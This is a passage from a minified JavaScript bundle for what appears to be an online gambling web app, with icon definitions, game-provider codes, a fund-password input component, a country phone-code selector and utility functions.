17.8121 6.79904C18.4464 6.51576 18.6417 5.93643 18.5725 5.37269C18.5628 5.35145 18.5628 5.33445 18.5628 5.31604C18.5185 5.05836 18.4187 4.81401 18.2705 4.60074L18.2387 4.54975C17.5822 3.53206 16.7997 2.60557 15.9106 1.79337C15.9106 1.79337 14.239 3.38119 13.5036 4.72114L13.4786 4.76788C13.3427 4.99885 13.2625 5.25957 13.2446 5.5285V5.61915C13.2414 5.83914 13.2963 6.05592 13.4036 6.24663C13.5108 6.43734 13.6664 6.59491 13.8539 6.70272C13.8539 6.70272 14.6226 7.24239 15.4231 6.44352C15.4494 6.41946 15.4826 6.40469 15.5178 6.40137C15.5529 6.39806 15.5882 6.40638 15.6184 6.4251C15.707 6.49593 15.7167 6.62199 15.6184 6.90527C15.4926 7.29043 15.2444 7.62148 14.9134 7.84579H16.9909C16.8043 7.70338 16.6443 7.52777 16.5186 7.32737C16.5075 7.30896 16.4964 7.29054 16.484 7.27213C16.3608 7.04712 16.2508 6.8149 16.1543 6.57666L16.1225 6.51576C15.9923 6.28913 15.7873 6.04833 15.5103 6.04833C14.9868 6.04833 14.7708 5.96618 14.8012 5.73105C14.8137 5.67655 14.8313 5.62342 14.8539 5.57241C14.8618 5.55689 14.8667 5.53991 14.8682 5.52246C14.8697 5.505 14.8678 5.48742 14.8627 5.47071C14.8575 5.454 14.8492 5.43849 14.8382 5.42507C14.8272 5.41165 14.8137 5.40059 14.7985 5.39252C14.732 5.34153 14.732 5.3302 14.7472 5.26505C14.7625 5.19989 14.8303 5.19847 14.8857 5.2098C14.8857 5.2098 14.7223 5.16306 14.7223 5.04267C14.7223 5.04267 14.7126 5.00584 14.7569 4.96335C14.7611 4.95935 14.7661 4.95479 14.7717 4.94971C14.8257 4.9007 14.9337 4.80277 14.8483 4.68856C14.8483 4.68856 14.8511 4.68148 14.7514 4.62623C14.6517 4.57099 14.6254 4.46901 14.7639 4.37694C14.9024 4.28487 15.1184 4.13473 15.1683 3.99309C15.2002 3.88506 15.2174 3.77306 15.2195 3.66023C15.2195 3.66023 15.2292 3.34153 15.6544 2.82595V2.81887V2.81037C15.7039 2.75449 15.7586 2.70372 15.8178 2.65881C15.8103 2.67947 15.8047 2.70081 15.8012 2.72255C15.7892 2.78204 15.7781 2.84153 15.7679 2.90102C15.7368 3.0919 15.7257 3.28563 15.7347 3.47892C15.7486 3.82782 15.8575 4.16582 16.0491 4.45485C16.1956 4.65139 16.3567 4.83608 16.531 5.00725C16.7009 5.16363 16.8112 5.37633 16.8427 5.60782C16.8331 5.8359 16.7373 6.05126 16.5754 6.20839C16.5113 6.27106 16.4428 6.32881 16.3704 6.38119V6.38828ZM5.7174 8.6574L7.72003 0.643224L11.1145 0.653139L9.02604 9.06533C8.87736 9.67801 8.68004 10.2773 8.43605 10.8571C8.1908 11.4425 7.84985 11.9809 7.42781 12.4492C6.97641 12.9385 6.42891 13.3247 5.82127 13.5823C5.0773 13.8803 4.28212 14.0215 3.48348 13.9973C2.40737 13.9945 1.5584 13.7381 0.910246 13.1942C0.26209 12.6503 -0.0412134 11.8104 0.00448988 10.6772L0.0986663 9.61774L3.36437 9.6404L3.31728 10.0328C3.29772 10.1406 3.30293 10.2516 3.33249 10.3571C3.36205 10.4625 3.41516 10.5595 3.48763 10.6404C3.56058 10.7239 3.6507 10.7898 3.75151 10.8334C3.85233 10.8769 3.96133 10.8972 4.0707 10.8925C4.30139 10.9047 4.52961 10.839 4.72024 10.7056C4.91008 10.5655 5.06986 10.3871 5.18973 10.1815C5.32503 9.9523 5.4307 9.70615 5.50412 9.44918C5.53482 9.33289 5.56622 9.21947 5.59669 9.1094C5.64045 8.95133 5.68229 8.80018 5.7174 8.6574Z" fill="url(#icon-J9-cooperative_paint0_linear_96_23453)" />\n</g>\n<defs>\n<linearGradient id="icon-J9-cooperative_paint0_linear_96_23453" x1="9.56055e-09" y1="7" x2="21" y2="7" gradientUnits="userSpaceOnUse">\n<stop stop-color="#F6D99D" />\n<stop offset="1" stop-color="#E2B271" />\n</linearGradient>\n<clipPath id="icon-J9-cooperative_clip0_96_23453">\n<rect width="21" height="14" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},bdba:function(t,e,i){},be0c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowUp",use:"icon-arrowUp-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowUp">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.06958 10.6667C3.99155 10.6667 3.67752 10.0052 4.36189 9.19678L7.37035 5.6428C7.71723 5.23302 8.27483 5.22734 8.62652 5.6428L11.635 9.19678C12.3222 10.0086 12.013 10.6667 10.9273 10.6667H5.06958Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},be3d:function(t,e,i){"use strict";const n={AGQJ:{code:"003",isNeedLogin:!0},AGLOT:{code:"004",isNeedLogin:!0},PAP:{code:"022",isNeedLogin:!0},AG:{code:"026",isNeedLogin:!0},YOPLAY:{code:"026",isNeedLogin:!0},PG:{code:"028",isNeedLogin:!0},WALI:{code:"029",isNeedLogin:!0},NLC:{code:"030",isNeedLogin:!0},SHABA:{code:"031",isNeedLogin:!0},JILI:{code:"032",isNeedLogin:!0},MG:{code:"035",isNeedLogin:!0},JDB:{code:"037",isNeedLogin:!0},PT:{code:"039",isNeedLogin:!0},PT2:{code:"040",isNeedLogin:!0},"5G":{code:"042",isNeedLogin:!0},CP:{code:"050",isNeedLogin:!0},PNG:{code:"052",isNeedLogin:!0},EVO:{code:"058",isNeedLogin:!0},EVO_NLC:{code:"058",prdId:"227",isNeedLogin:!0},EVO_BTG:{code:"058",prdId:"225",isNeedLogin:!0},EVO_NE:{code:"058",prdId:"214",isNeedLogin:!0},EVO_RT:{code:"058",prdId:"213",isNeedLogin:!0},SBT:{code:"062",isNeedLogin:!0},BTI:{code:"062",isNeedLogin:!0},AS:{code:"064",isNeedLogin:!0},PP:{code:"067",isNeedLogin:!0},FP:{code:"067",isNeedLogin:!0},YSB:{code:"068",isNeedLogin:!0},SW:{code:"072",isNeedLogin:!0},CQ9:{code:"073",isNeedLogin:!0},KY:{code:"074",isNeedLogin:!0},QG:{code:"080",isNeedLogin:!0},KX:{code:"084",isNeedLogin:!0},IM:{code:"086",isNeedLogin:!0},IMDJ:{code:"090",isNeedLogin:!0},ISLOT:{code:"091",isNeedLogin:!0},FB:{code:"092",isNeedLogin:!0},HP1:{code:"093",isNeedLogin:!0},PS:{code:"094",isNeedLogin:!0},TCG:{code:"099",isNeedLogin:!0}};e["a"]=n},be40:function(t,e,i){"use strict";i("8a0f")},be72:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rs.e4159b1c.svg"},bf9b:function(t,e,i){"use strict";i("14d9");var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"password-input"},[e("h4",{staticClass:"password-input-title"},[t._v(" 请输入6位数资金密码 ")]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.msg,expression:"msg"}],ref:"pwd",staticClass:"pwd",attrs:{type:"tel",maxlength:"6",unselectable:"on"},domProps:{value:t.msg},on:{blur:function(e){t.isFocus=!1},input:[function(e){e.target.composing||(t.msg=e.target.value)},t.inputHandle]}}),e("layout",{staticClass:"cells",attrs:{"align-center":""},on:{click:t.focus}},t._l(t.length,(function(i,n){return e("div",{key:n,staticClass:"cell",class:t.msg.length===n&&t.isFocus?"blink":""},[t._v(" "+t._s(t.board[n]?"·":"")+" ")])})),0),t.errorMsg?e("p",{staticClass:"password-input-tip"},[t._v(" "+t._s(t.errorMsg)+" ")]):t._e(),t._t("footer",(function(){return[e("p",{staticClass:"forgot",on:{click:function(e){return t.$router.push("/safe?type=fundPassword")}}},[t._v(" 忘记密码？ ")])]}))],2)},s=[],a={props:{length:{type:Number,default:6}},data(){return{msg:"",board:[],isFocus:!1,errorMsg:"",showLock:!1}},methods:{inputHandle(t){let e=this.keyFormat(t.target.value||this.msg);this.msg=e,e.length>6?this.msg=e.slice(0,this.length):this.board=e.split(""),6==e.length&&this.checkFundPwd(e)},keyFormat(t){return t.replace(/[\u4E00-\u9FA5]/g,"")},focus(){this.isFocus=!0,this.$refs.pwd.focus()},clear(){this.msg=""},checkFundPwd(t){this.$api.verifyFundPwd({password:this.$encrypt(t)}).then(({head:t,body:e})=>{"0000"===t.errCode?this.$emit("callback"):(this.errorMsg=t.errMsg,this.msg="",this.board=[])}).catch(t=>{8035==t.errCode?this.$confirm(""+t.errMsg,"",{dangerouslyUseHTMLString:!0,confirmButtonText:"忘记密码",cancelButtonText:"取消",showClose:!0}).then(()=>{this.$router.push("/safe?type=fundPassword")}).catch(()=>{this.$router.push("/")}):(this.errorMsg=t.errMsg,this.msg="",this.board=[])})}}},o=a,r=(i("ea51"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"2e24a8c5",null);e["a"]=c.exports},bff8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-LG.6dec4360.png"},c006:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gk.837b59ab.svg"},c032:function(t){t.exports=JSON.parse("{}")},c036:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/warning.79ff5101.svg"},c0b2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tj.ab3bac64.svg"},c11f:function(t,e,i){},c193:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bw.b3272f19.svg"},c24f:function(t,e,i){"use strict";i.r(e),i.d(e,"recordconfig",(function(){return o})),i.d(e,"modifyCurrency",(function(){return r})),i.d(e,"queryFrontData",(function(){return c})),i.d(e,"toChampion",(function(){return l})),i.d(e,"checkSecurityByLoginName",(function(){return d})),i.d(e,"checkGameFlm",(function(){return u})),i.d(e,"getAnnualReport",(function(){return h})),i.d(e,"updateAnnualReportFlag",(function(){return p})),i.d(e,"checkVerifiedTimeout",(function(){return f})),i.d(e,"queryClubInfo",(function(){return g})),i.d(e,"queryCustomerStatistics",(function(){return m}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.get("/api/game/config/record",t)),r=t=>n["default"].http.post(a+"/customer/modifyCurrency",t),c=t=>n["default"].http.post(a+"/front/data",t),l=()=>n["default"].http.post(a+"/club/toChampion"),d=t=>n["default"].http.post(a+"/customer/checkSecurityByLoginName",t),u=t=>n["default"].http.post(a+"/game/checkGameFlm",t),h=()=>n["default"].http.post(a+"/customer/getAnnualReport"),p=()=>n["default"].http.post(a+"/customer/updateAnnualReportFlag"),f=()=>n["default"].http.post(a+"/checkSkipVerify"),g=()=>n["default"].http.post(a+"/customer/queryClubInfo"),m=t=>n["default"].http.post(a+"/customer/queryCustomerStatistics",t)},c2a7:function(t,e,i){"use strict";i("f6e9")},c35f:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-mail",use:"icon-mail-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-mail">\n<path d="M14.3066 3.69479L7.99997 7.39479L1.67997 3.68813C2.0527 3.14146 2.67166 2.8145 3.33331 2.81479H12.6666C13.3248 2.8204 13.9381 3.14947 14.3066 3.69479Z" fill="white" fill-opacity="0.9" />\n<path d="M8.00016 8.7207C8.23434 8.72028 8.46427 8.6582 8.66683 8.5407L14.6668 5.03403V11.4807C14.6668 12.5853 13.7714 13.4807 12.6668 13.4807H3.3335C2.22893 13.4807 1.3335 12.5853 1.3335 11.4807V5.03403L7.3335 8.54736C7.5367 8.66254 7.76659 8.72231 8.00016 8.7207Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},c36c:function(t,e,i){"use strict";i("b973")},c3c6:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-sports-basketball",use:"icon-sports-basketball-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="icon-sports-basketball">\n<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM12.366 13.366L8.89708 19.376C9.85124 19.7779 10.8997 20 12 20C12.4622 20 12.9152 19.9608 13.3559 19.8856C13.0984 18.0632 13.3411 16.1601 14.1404 14.3917L12.366 13.366ZM15.8835 15.3974C15.3519 16.6567 15.1671 17.9943 15.2969 19.2905C16.5173 18.7384 17.5737 17.8888 18.3745 16.8346L15.8835 15.3974ZM8.85855 11.3422C7.7265 12.919 6.1993 14.0809 4.49366 14.7699C5.0255 16.2135 5.96211 17.4604 7.16543 18.3745L10.634 12.366L8.85855 11.3422ZM19.9616 11.2111L19.7038 11.3328C18.6197 11.8687 17.6478 12.6548 16.8834 13.6653L19.3756 15.1039C19.7777 14.1495 20 13.1007 20 12C20 11.7338 19.987 11.4706 19.9616 11.2111ZM4 12C4 12.2662 4.013 12.5294 4.03841 12.7889C5.22626 12.2534 6.29168 11.4249 7.11596 10.3355L4.62402 8.89708C4.22214 9.85124 4 10.8997 4 12ZM16.8346 5.62552L13.366 11.634L15.1407 12.6588C16.2731 11.0812 17.8009 9.91878 19.5073 9.22969C19.0134 7.89068 18.1702 6.71922 17.0884 5.82653L16.8346 5.62552ZM12 4C11.5375 4 11.0841 4.03925 10.6431 4.1146C10.9016 5.93748 10.6588 7.8408 9.85915 9.60931L11.634 10.634L15.1029 4.62402C14.1488 4.22214 13.1003 4 12 4ZM8.70313 4.70955L8.51189 4.79845C7.37266 5.35126 6.38436 6.16644 5.62552 7.16543L8.11608 8.60349C8.64798 7.34403 8.83295 6.00607 8.70313 4.70955Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},c4db:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gq.1f78740d.svg"},c4e9:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-BEP20",use:"icon-BEP20-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-BEP20">\n<circle cx="24" cy="24" r="22" fill="#F3BA2F" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1758 21.6056L24.0023 15.7815L29.8312 21.6104L33.2196 18.2197L24.0023 9L14.785 18.2173L18.1758 21.6056ZM9 24.0005L12.3895 20.611L15.779 24.0005L12.3895 27.39L9 24.0005ZM24.0025 32.221L18.1759 26.3944L14.7804 29.7804L14.7852 29.7851L24.0025 39L33.2198 29.7804L33.2221 29.778L29.8314 26.392L24.0025 32.221ZM32.2202 24.0014L35.6097 20.6119L38.9992 24.0014L35.6097 27.3909L32.2202 24.0014ZM24.0024 20.5584L27.4405 23.9989H27.4429L27.4405 24.0012L24.0024 27.4417L20.5643 24.006L20.5595 23.9989L20.5643 23.9941L21.1661 23.3923L21.4599 23.1008L24.0024 20.5584Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},c5d2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pn.a7cc83d2.svg"},c5f5:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-GKBOX",use:"icon-GKBOX-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-GKBOX">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 1.5V22.5H12C17.7751 22.5 22.5 17.7747 22.5 12.001C22.5 6.24131 17.801 1.52592 12.0478 1.5H1.5Z" fill="#D9D9D9" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 1.5V22.5H12C17.7751 22.5 22.5 17.7747 22.5 12.001C22.5 6.24131 17.801 1.52592 12.0478 1.5H1.5ZM19.1362 8.63688C19.1362 4.72662 15.9517 1.52592 12.0478 1.5V1.5C16.8664 1.52389 20.8141 5.476 20.8181 10.305V10.305C20.8221 15.1618 16.8584 19.1378 12 19.1378V19.1378C8.04433 19.1378 4.86387 15.8953 4.86387 12.001V12.001C4.86387 8.07481 8.07422 4.86216 12 4.86216V4.86216C13.9629 4.86216 15.7464 5.66529 17.0398 6.95879V6.95879L14.6644 9.33439C13.9808 8.65082 13.0383 8.2263 12 8.2263V8.2263C9.92552 8.2263 8.22766 9.92431 8.22766 12.001V12.001C8.22766 14.0757 9.92552 15.7737 12 15.7737V15.7737C15.9258 15.7737 19.1362 12.561 19.1362 8.63688V8.63688Z" fill="#5794A2" />\n</symbol>'});o.a.add(r);e["default"]=r},c619:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/as.caaf405e.svg"},c694:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fi.079f4bcb.svg"},c6c6:function(t,e,i){"use strict";i("bce2")},c6d2:function(t,e,i){"use strict";var n=function(){var t,e,n,s=this,a=s._self._c;return a("div",{ref:"phonePrefix",staticClass:"phonePrefix"},[a("div",{directives:[{name:"show",rawName:"v-show",value:s.isIcon,expression:"isIcon"}],staticClass:"icon"},[a("svg-icon",{attrs:{size:"14",iconClass:"phone"}})],1),s.isHeji&&s.codeObj.countryCode?a("img",{staticClass:"country-pic",attrs:{src:i("9119")(`./${null===(t=s.codeObj)||void 0===t||null===(e=t.countryCode)||void 0===e?void 0:e.toLowerCase()}.svg`)}}):s._e(),a("div",{staticClass:"countryCode",class:{disabled:s.disabled},on:{click:s.toggleSelector}},[a("div",{staticClass:"currentCode"},[s._v("+"+s._s(null===(n=s.codeObj)||void 0===n?void 0:n.code))]),s.disabled?s._e():a("svg-icon",{staticClass:"arrowDown",attrs:{size:"12",iconClass:s.arrowClass}}),a("div",{directives:[{name:"show",rawName:"v-show",value:s.showCountrySelector,expression:"showCountrySelector"}],staticClass:"countrySelector"},[a("countrySelector",{on:{onSelect:s.onSelectCountry,userCountryInit:s.userCountryInit}})],1)],1)])},s=[],a=function(){var t=this,e=t._self._c;return e("div",{class:["choose_phone_num_wrap",{showFlagIcon:!1}]},[e("div",[e("div",{staticClass:"country_content"},[e("div",{staticClass:"search_box",on:{click:function(e){return e.stopPropagation(),t.clickSearchBox.apply(null,arguments)}}},[e("div",{staticClass:"search",class:{active:t.isFocus}},[e("img",{attrs:{src:i("477c")}}),e("el-input",{ref:"searchInput",staticClass:"search-input",attrs:{clearable:"",placeholder:"选择国家或地区"},on:{input:t.onSearch},model:{value:t.countryName,callback:function(e){t.countryName="string"===typeof e?e.trim():e},expression:"countryName"}})],1)]),e("div",{ref:"dataBoxRef",staticClass:"country_choose_box"},t._l(t.showingData,(function(i,n){return e("div",{key:n,staticClass:"country_list",on:{click:function(e){return e.stopPropagation(),t.onCheck(i)}}},[e("div",{staticClass:"left_box"},[e("img",{staticClass:"country-flag",attrs:{src:t.getFlagUrl(i.alpha2),alt:""}}),e("p",{staticClass:"name"},[t._v(" "+t._s(i.country)+" ")])]),e("p",{staticClass:"right_box"},[t._v("+"+t._s(i.code))])])})),0),t.otherData.length&&!t.countryName?e("div",{staticClass:"navbar_box"},t._l(t.navbarData,(function(i,n){return e("a",{key:n,staticClass:"nav-bar-item",class:{active:t.curIndex===n},on:{click:function(e){return e.stopPropagation(),t.handleToIndex(i,n)}}},[t._v(" "+t._s(i)+" ")])})),0):t._e()])])])},o=[],r=(i("14d9"),i("d9e2"),i("2f62")),c={props:{showFlagIcon:{type:Boolean,default:!1}},data(){return{curArrowImg:i("6d97"),curDownImg:i("6d97"),curUpImg:i("8fef"),otherData:[],fixData:"",countryName:"",isFocus:!1,navbarData:"★ABCDEFGHIJKLMNOPQRSTUVWXYZ",curIndex:"",originList:[]}},computed:{...Object(r["e"])(["userInfo"]),showingData(){return this.otherData.filter(t=>"86"==t.code).concat(this.otherData.filter(t=>"86"!=t.code)).filter((t,e,i)=>i.findIndex(e=>e.country===t.country)===e)}},created(){this.initData()},methods:{getFlagUrl(t){try{return i("9119")(`./${t.toLowerCase()}.svg`)}catch(e){return i("e537")}},onCheck(t){this.clearSearch(),this.$emit("onSelect",t)},clickSearchBox(){this.$refs.searchInput.focus()},clearSearch(){this.countryName="",this.onSearch()},onSearch(){try{let t=this.originList;this.otherData=[],t.forEach(t=>{const{country:e,countryEn:i,pingYin:n,code:s}=t;let a=this.countryName.toLowerCase();a.startsWith("+")&&(a=a.slice(1)),(e.toLowerCase().indexOf(a)>-1||i.toLowerCase().indexOf(a)>-1||s.indexOf(a)>-1||n.toLowerCase().indexOf(a.replace(/\s*/g,""))>-1)&&this.otherData.push(t)}),""===countryName&&(this.otherData=this.fixData)}catch(t){}},handleToIndex(t,e){if(this.curIndex=e,0===e)return this.$refs.dataBoxRef.scrollTop=0,!1;try{this.otherData.forEach((e,i)=>{if(e.name_py[0].toUpperCase()===t){let t=40*i;throw this.$refs.dataBoxRef.scrollTop=t,new Error("抛出异常跳出")}})}catch(i){}},async initData(){const{head:t,body:e}=await this.$api.qeuryCallCodes();if("0000"!==t.errCode)return;this.originList=e.slice();let i=e;this.dataHandle(i),this.userInfo?this.$emit("userCountryInit",i.find(t=>t.phonePrefix==this.userInfo.phonePrefix)):this.$emit("userCountryInit",{})},dataHandle(t){let e;this.navbarData=this.navbarData.split(""),t.forEach(t=>{t.name_py=pinyinUtil.getPinyin(t.country).replace(/\s*/g,"")}),e=t.sort((t,e)=>t.name_py[0].charCodeAt()-e.name_py[0].charCodeAt()),this.fixData=[...e],this.otherData=e}}},l=c,d=(i("042f"),i("2877")),u=Object(d["a"])(l,a,o,!1,null,"31695443",null),h=u.exports,p={components:{countrySelector:h},props:{value:{type:Object,default:()=>{}},isIcon:{type:Boolean,default:!0},disabled:{type:Boolean,default:!1},isHeji:{type:Boolean,default:!1}},data(){return{showCountrySelector:!1,codeObj:this.value}},computed:{arrowClass(){return this.isHeji?this.showCountrySelector?"arrowUp2":"arrowDown2":this.showCountrySelector?"arrowUp":"arrowDown"}},watch:{value:{immediate:!0,deep:!0,handler(t,e){this.codeObj=t}}},mounted(){this.$eventBus.$on("hideCountrySelector",()=>{this.showCountrySelector=!1}),document.body.addEventListener("click",this.clickBody)},beforeDestroy(){document.body.removeEventListener("click",this.clickBody)},methods:{init(){var t;null!==(t=this.codeObj)&&void 0!==t&&t.code||this.onSelectCountry({code:"86",countryCode:"CN",id:"",nameCn:"中国",nameEn:"China",name_py:"zhongguo"})},userCountryInit(t){t&&t.code?this.onSelectCountry(t):this.init()},clickBody(t){this.$refs.phonePrefix.contains(t.target)||(this.showCountrySelector=!1)},toggleSelector(){this.disabled||(this.showCountrySelector=!this.showCountrySelector)},onSelectCountry(t){this.codeObj=t,this.showCountrySelector=!1,this.$emit("input",this.codeObj)}}},f=p,g=(i("ae2d"),Object(d["a"])(f,n,s,!1,null,"c136986e",null));e["a"]=g.exports},c6db:function(t,e){t.exports="[data-uri]"},c6f6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lk.23e5cb5f.svg"},c716:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bl.55df0a2e.svg"},c769:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mz.5a4a3d84.svg"},c81b:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/iconTime.7de263bc.svg"},c826:function(t,e){t.exports="[data-uri]"},c887:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jo.17530dec.svg"},c8b5:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-unselect",use:"icon-unselect-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-unselect">\n<rect x="3.5" y="3.5" width="17" height="17" rx="3.5" stroke="white" stroke-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},c9b8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/de.a1435756.svg"},ca00:function(t,e,i){"use strict";i.d(e,"u",(function(){return d})),i.d(e,"y",(function(){return u})),i.d(e,"p",(function(){return h})),i.d(e,"j",(function(){return p})),i.d(e,"a",(function(){return f})),i.d(e,"l",(function(){return g})),i.d(e,"v",(function(){return m})),i.d(e,"c",(function(){return v})),i.d(e,"r",(function(){return w})),i.d(e,"t",(function(){return A})),i.d(e,"d",(function(){return L})),i.d(e,"A",(function(){return x})),i.d(e,"i",(function(){return P})),i.d(e,"o",(function(){return E})),i.d(e,"k",(function(){return S})),i.d(e,"h",(function(){return I})),i.d(e,"g",(function(){return T})),i.d(e,"f",(function(){return D})),i.d(e,"w",(function(){return B})),i.d(e,"B",(function(){return N})),i.d(e,"C",(function(){return M})),i.d(e,"m",(function(){return O})),i.d(e,"s",(function(){return F})),i.d(e,"n",(function(){return R})),i.d(e,"q",(function(){return j})),i.d(e,"x",(function(){return _})),i.d(e,"e",(function(){return H})),i.d(e,"z",(function(){return G})),i.d(e,"b",(function(){return U}));i("d9e2"),i("14d9"),i("13d5"),i("88a7"),i("271a"),i("5494");var n=i("4360"),s=i("bc3a"),a=i.n(s),o=i("9dcd"),r=i.n(o),c=i("c1df"),l=i.n(c);function d(){for(var t="",e=0;e<6;e++){var i=9*Math.random();i=parseInt(i,10),t+=i}return t}function u(t){return t.split("").sort().reverse().join("")}const h=t=>""===t||0===t||null===t||"undefined"===typeof t||"object"===typeof t&&0===Object.keys(t).length;function p(t){let e=window.location.search.substring(1),i=e.split("&");for(let n=0;n<i.length;n++){let e=i[n].split("=");if(e[0]==t)return e[1]}return""}function f(t){if(!t&&"object"!==typeof t)throw new Error("error arguments","deepClone");const e=t.constructor===Array?[]:{};return Object.keys(t).forEach(i=>{t[i]&&"object"===typeof t[i]?e[i]=f(t[i]):e[i]=t[i]}),e}function g(t,e,i){let n=(t-1)*e,s=n+e;return i.filter((t,e)=>e>=n&&e<s)}function m(t){return t.replace(/([^:])\/{2,}/g,"$1/")}const v=async(t,e={})=>{const{timeout:i=8e3}=e,n=new AbortController,s=setTimeout(()=>n.abort(),i),a=await fetch(t,{...e,signal:n.signal});return clearTimeout(s),a},C=async t=>{try{const e=await a.a.get(t+"/version.txt",{timeout:1e4});if(200!==e.status)throw new Error("handleRequest");return t}catch(e){throw Error("asd")}},w=async t=>new Promise(async(e,i)=>{try{const i=await C(t);e(i)}catch(n){i()}}),y=t=>{const e={};if(t){const i=t.split("&");i.map(t=>e[t.split("=")[0]]=t.split("=")[1])}return e},b=t=>{const e=[];for(const i in t)i&&e.push(`${i}=${t[i]}`);return e.join("&")},A={parse:y,stringify:b},L=(t,e="begin_time",i="end_time")=>{if(t.length>0){const n=new Date;t=t.filter(t=>{const s=t[e]?new Date(t[e]):null,a=t[i]?new Date(t[i]):null;return(!s||s<=n)&&(!a||a>=n)})}return t},x=t=>{for(var e=0,i=0;i<t.length;i++){var n=t.charCodeAt(i);n>=1&&n<=126||65376<=n&&n<=65439?e++:e+=2}return e},P=()=>{const t=window.location.hostname,e=t.split(".");return e.length<=2?t:"com"===e[e.length-2]?e.slice(-3).join("."):(e.shift(),e.join("."))},E=()=>{const t=window.location.hostname,e=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/;return e.test(t)},S=(t,e,i)=>{const n=t.slice().sort((t,e)=>t-e),s=Math.min(e,n.length);if(null==i){const e=[],i=new Set;while(e.length<s){const n=Math.floor(Math.random()*t.length);i.has(n)||(i.add(n),e.push(t[n]))}return e.sort((t,e)=>t-e)}const a=n.filter(t=>t<i);if(0===a.length)return n.slice(0,s);const o=a.reduce((t,e)=>Math.abs(e-i)<Math.abs(t-i)?e:t),r=n.indexOf(o),c=n.slice(r+1,r+5).sort((t,e)=>t-e),l=s-1-c.length,d=Math.max(0,r-l),u=n.slice(d,r).sort((t,e)=>t-e);let h=[o,...u,...c];if(h.length<s){const t=n.filter(t=>!h.includes(t)).slice(0,s-h.length);h=h.concat(t)}return h},I=(t,e)=>t.length>e?(e-t.length%e)%e:(e-t.length)%e,T=t=>{/^https?:\/\//i.test(t)||(t=t.startsWith("/")?"https://xxx"+t:"https://"+t);const e=new URL(t);return e.pathname},D=()=>{let t="",e=P(),i=window.location.protocol;return"localhost"===e||"h86pc.com"===e||E()||(t=i+"//m."+e),t},k=()=>{let t="",e=P(),i=window.location.protocol;return"localhost"===e||"h86pc.com"===e||E()||(t=i+"//lgclub."+e),t},B=t=>{let e=k();e=e||n["a"].state.initData.club_pc_domain.split(",")[0];let i=t;if(t.startsWith("club@"))i=m(t.replace(/club@/,e+"/"));else if(t.startsWith("http"))try{const n=new URL(t),s=new URL(e),a=new URL(t.replace(`${n.protocol}//${n.hostname}`,`${s.protocol}//${s.hostname}`));i=a.toString()}catch(s){}return i},N=(t,e)=>{let i=localStorage.getItem("tlog")||"{}";if(i){let n=JSON.parse(i);n&&(n[t]=e,localStorage.setItem("tlog",JSON.stringify(n)))}},M=()=>{localStorage.removeItem("tlog")},O=t=>{if(isNaN(t))return t;if(!t)return"0";let e=r()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"),i=e.split("."),n=i.length>0?i[1]:"0";return 0==Number(n)?i[0]:e},F=t=>{let e;if(t){let i=JSON.parse(t);e=Object.keys(i).map(t=>`${t}=${encodeURIComponent(i[t])}`).join("&")}else 